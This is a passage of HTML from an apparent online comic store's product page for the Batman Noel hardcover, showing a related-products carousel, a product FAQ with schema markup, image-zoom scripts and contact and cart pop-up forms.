                                    <a target="_blank" aria-label="batman-damned-hardcover-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/batman-damned-hardcover-mature-">

                                        Batman Damned Hardcover (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_fb78b451-57c9-4b48-9a4c-2f74a5ff85c0" href="javascript:AjaxAddToCart('fb78b451-57c9-4b48-9a4c-2f74a5ff85c0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-damned-hardcover-mature-" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-damned-hardcover-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="joker-hard-cover" class="all_product" href="https://stores.comichub.com/comic_realms/products/joker-hard-cover">
                                <img alt="joker-hard-cover" id="image_id_e29b2275-52f0-4ebf-86e8-93dc4da30375" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e29b2275-52f0-4ebf-86e8-93dc4da30375.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="joker-hard-cover" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/joker-hard-cover">

                                        Joker Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e29b2275-52f0-4ebf-86e8-93dc4da30375" href="javascript:AjaxAddToCart('e29b2275-52f0-4ebf-86e8-93dc4da30375',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="joker-hard-cover" class="all_product" href="https://stores.comichub.com/comic_realms/products/joker-hard-cover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="wonder-woman-diana-prince-50th-anniv-omnibus-hard-cover" class="all_product" href="https://stores.comichub.com/comic_realms/products/wonder-woman-diana-prince-50th-anniv-omnibus-hard-cover">
                                <img alt="wonder-woman-diana-prince-50th-anniv-omnibus-hard-cover" id="image_id_58af7c40-301f-4ed3-a8c7-7b89c229c7de" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/58af7c40-301f-4ed3-a8c7-7b89c229c7de.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="wonder-woman-diana-prince-50th-anniv-omnibus-hard-cover" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/wonder-woman-diana-prince-50th-anniv-omnibus-hard-cover">

                                        Wonder Woman Diana Prince Celebrating The 60's Omnibus Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  125.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_58af7c40-301f-4ed3-a8c7-7b89c229c7de" href="javascript:AjaxAddToCart('58af7c40-301f-4ed3-a8c7-7b89c229c7de',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="wonder-woman-diana-prince-50th-anniv-omnibus-hard-cover" class="all_product" href="https://stores.comichub.com/comic_realms/products/wonder-woman-diana-prince-50th-anniv-omnibus-hard-cover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="thanos-infinity-revelation-ogn-hard-cover" class="all_product" href="https://stores.comichub.com/comic_realms/products/thanos-infinity-revelation-ogn-hard-cover">
                                <img alt="thanos-infinity-revelation-ogn-hard-cover" id="image_id_bbe38c66-dd52-462b-8ec5-efc50082ec07" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bbe38c66-dd52-462b-8ec5-efc50082ec07.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="thanos-infinity-revelation-ogn-hard-cover" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/thanos-infinity-revelation-ogn-hard-cover">

                                        Thanos Hardcover Infinity Revelation 
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_bbe38c66-dd52-462b-8ec5-efc50082ec07" href="javascript:AjaxAddToCart('bbe38c66-dd52-462b-8ec5-efc50082ec07',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="thanos-infinity-revelation-ogn-hard-cover" class="all_product" href="https://stores.comichub.com/comic_realms/products/thanos-infinity-revelation-ogn-hard-cover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="captain-marvel-by-kelly-sue-deconnick-omnibus-hardcover-mckelvie-dm" class="all_product" href="https://stores.comichub.com/comic_realms/products/captain-marvel-by-kelly-sue-deconnick-omnibus-hardcover-mckelvie-dm">
                                <img alt="captain-marvel-by-kelly-sue-deconnick-omnibus-hardcover-mckelvie-dm" id="image_id_f2acbd7f-ef13-4fc9-a505-9c65e7e17fa0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f2acbd7f-ef13-4fc9-a505-9c65e7e17fa0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="captain-marvel-by-kelly-sue-deconnick-omnibus-hardcover-mckelvie-dm" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/captain-marvel-by-kelly-sue-deconnick-omnibus-hardcover-mckelvie-dm">

                                        Captain Marvel by Kelly Sue Deconnick Omnibus Hardcover McKelvie Dm
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  125.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f2acbd7f-ef13-4fc9-a505-9c65e7e17fa0" href="javascript:AjaxAddToCart('f2acbd7f-ef13-4fc9-a505-9c65e7e17fa0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="captain-marvel-by-kelly-sue-deconnick-omnibus-hardcover-mckelvie-dm" class="all_product" href="https://stores.comichub.com/comic_realms/products/captain-marvel-by-kelly-sue-deconnick-omnibus-hardcover-mckelvie-dm">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="joker-death-of-the-family-hard-cover-new-52-" class="all_product" href="https://stores.comichub.com/comic_realms/products/joker-death-of-the-family-hard-cover-new-52-">
                                <img alt="joker-death-of-the-family-hard-cover-new-52-" id="image_id_3a8335bc-0aa1-4819-9d2b-8d8615352808" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3a8335bc-0aa1-4819-9d2b-8d8615352808.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="joker-death-of-the-family-hard-cover-new-52-" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/joker-death-of-the-family-hard-cover-new-52-">

                                        Joker Death of the Family Hardcover (New 52)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3a8335bc-0aa1-4819-9d2b-8d8615352808" href="javascript:AjaxAddToCart('3a8335bc-0aa1-4819-9d2b-8d8615352808',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="joker-death-of-the-family-hard-cover-new-52-" class="all_product" href="https://stores.comichub.com/comic_realms/products/joker-death-of-the-family-hard-cover-new-52-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-damned-hardcover-mature-" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-damned-hardcover-mature-">
                                <img alt="batman-damned-hardcover-mature-" id="image_id_fb78b451-57c9-4b48-9a4c-2f74a5ff85c0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fb78b451-57c9-4b48-9a4c-2f74a5ff85c0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-damned-hardcover-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/batman-damned-hardcover-mature-">

                                        Batman Damned Hardcover (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_fb78b451-57c9-4b48-9a4c-2f74a5ff85c0" href="javascript:AjaxAddToCart('fb78b451-57c9-4b48-9a4c-2f74a5ff85c0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-damned-hardcover-mature-" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-damned-hardcover-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-teenage-mutant-ninja-turtles-omnibus-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-teenage-mutant-ninja-turtles-omnibus-hardcover">
                                <img alt="batman-teenage-mutant-ninja-turtles-omnibus-hardcover" id="image_id_5a0a6fab-3bf2-45cc-8d51-62dc758088d6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5a0a6fab-3bf2-45cc-8d51-62dc758088d6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-teenage-mutant-ninja-turtles-omnibus-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/batman-teenage-mutant-ninja-turtles-omnibus-hardcover">

                                        Batman Teenage Mutant Ninja Turtles Omnibus Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  100.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5a0a6fab-3bf2-45cc-8d51-62dc758088d6" href="javascript:AjaxAddToCart('5a0a6fab-3bf2-45cc-8d51-62dc758088d6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-teenage-mutant-ninja-turtles-omnibus-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-teenage-mutant-ninja-turtles-omnibus-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="superboy-a-celebration-of-75-years-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/superboy-a-celebration-of-75-years-hardcover">
                                <img alt="superboy-a-celebration-of-75-years-hardcover" id="image_id_a3da4998-85df-4a7e-9559-a1db5c222ccf" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a3da4998-85df-4a7e-9559-a1db5c222ccf.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="superboy-a-celebration-of-75-years-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/superboy-a-celebration-of-75-years-hardcover">

                                        Superboy A Celebration of 75 Years Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  39.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a3da4998-85df-4a7e-9559-a1db5c222ccf" href="javascript:AjaxAddToCart('a3da4998-85df-4a7e-9559-a1db5c222ccf',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="superboy-a-celebration-of-75-years-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/superboy-a-celebration-of-75-years-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="absolute-kingdom-come-hard-cover-new-edition" class="all_product" href="https://stores.comichub.com/comic_realms/products/absolute-kingdom-come-hard-cover-new-edition">
                                <img alt="absolute-kingdom-come-hard-cover-new-edition" id="image_id_08cd0c2c-f418-4a3f-b383-46a6dc617dca" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/08cd0c2c-f418-4a3f-b383-46a6dc617dca.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="absolute-kingdom-come-hard-cover-new-edition" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/absolute-kingdom-come-hard-cover-new-edition">

                                        Absolute Kingdom Come Hardcover New Edition
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  99.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_08cd0c2c-f418-4a3f-b383-46a6dc617dca" href="javascript:AjaxAddToCart('08cd0c2c-f418-4a3f-b383-46a6dc617dca',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="absolute-kingdom-come-hard-cover-new-edition" class="all_product" href="https://stores.comichub.com/comic_realms/products/absolute-kingdom-come-hard-cover-new-edition">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="brightest-day-omnibus-hardcover-2022-edition-" class="all_product" href="https://stores.comichub.com/comic_realms/products/brightest-day-omnibus-hardcover-2022-edition-">
                                <img alt="brightest-day-omnibus-hardcover-2022-edition-" id="image_id_18eef282-e8da-4c99-b609-ffb3f21aeae3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/18eef282-e8da-4c99-b609-ffb3f21aeae3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="brightest-day-omnibus-hardcover-2022-edition-" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/brightest-day-omnibus-hardcover-2022-edition-">

                                        Brightest Day Omnibus Hardcover (2022 Edition)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  100.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_18eef282-e8da-4c99-b609-ffb3f21aeae3" href="javascript:AjaxAddToCart('18eef282-e8da-4c99-b609-ffb3f21aeae3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="brightest-day-omnibus-hardcover-2022-edition-" class="all_product" href="https://stores.comichub.com/comic_realms/products/brightest-day-omnibus-hardcover-2022-edition-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="astonishing-x-men-northstar-weaver-hard-cover" class="all_product" href="https://stores.comichub.com/comic_realms/products/astonishing-x-men-northstar-weaver-hard-cover">
                                <img alt="astonishing-x-men-northstar-weaver-hard-cover" id="image_id_e1d93438-6fb7-4a32-929b-e9831df30f10" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e1d93438-6fb7-4a32-929b-e9831df30f10.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="astonishing-x-men-northstar-weaver-hard-cover" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/astonishing-x-men-northstar-weaver-hard-cover">

                                        Astonishing X-Men Northstar Weaver Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e1d93438-6fb7-4a32-929b-e9831df30f10" href="javascript:AjaxAddToCart('e1d93438-6fb7-4a32-929b-e9831df30f10',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="astonishing-x-men-northstar-weaver-hard-cover" class="all_product" href="https://stores.comichub.com/comic_realms/products/astonishing-x-men-northstar-weaver-hard-cover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Batman Noel Hardcover</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Batman Noel Hardcover" cost at Comic Realms?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Batman Noel Hardcover" at Comic Realms is USD $19.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Batman Noel Hardcover&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Batman Noel Hardcover&quot; is associated with the Batman brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Batman Noel Hardcover"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Batman Noel Hardcover" is  DC Entertainment.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Batman Noel Hardcover&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Batman Noel Hardcover&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Batman Noel Hardcover" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Batman Noel Hardcover" falls under the category of Graphic Novels (Hardcover).</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Batman Noel Hardcover&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Batman Noel Hardcover&quot; is Lee Bermejo. The cover artist is Lee Bermejo.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Batman Noel Hardcover&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Batman Noel Hardcover&quot; is Lee Bermejo.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Batman Noel Hardcover cost at Comic Realms?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Batman Noel Hardcover at Comic Realms is USD $ 19.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Batman Noel Hardcover associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Batman Noel Hardcover is associated with the Batman brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Batman Noel Hardcover? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "DC Entertainment the publisher of Batman Noel Hardcover."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Batman Noel Hardcover? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Batman Noel Hardcover is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Batman Noel Hardcover fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Batman Noel Hardcover falls under the category of Graphic Novels (Hardcover)."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Batman Noel Hardcover?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Batman Noel Hardcover are Lee Bermejo. The cover artist is Lee Bermejo."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Batman Noel Hardcover?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Batman Noel Hardcover is Lee Bermejo."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comic_realms/Products/batman-noel-hardcover" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="batman-noel-hardcover" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comic_realms" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
